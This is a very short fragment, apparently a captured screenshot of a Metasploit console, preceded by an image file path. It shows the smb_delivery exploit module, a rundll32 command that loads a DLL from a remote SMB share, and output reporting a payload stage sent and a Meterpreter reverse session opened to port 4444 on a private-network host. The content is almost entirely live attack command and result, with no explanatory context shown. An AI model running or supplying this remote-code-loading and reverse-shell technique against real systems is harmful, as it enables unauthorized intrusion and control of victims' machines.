 msf6 exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.2.3\dJIv\test.dl
l,0
[*] Sending stage (175174 bytes) to 192.168.2.6
[*] Meterpreter session 1 opened (192.168.2.3:4444 -> 192.168.2.6:1804 ) at 2021
-11-22 13:15:41 -0500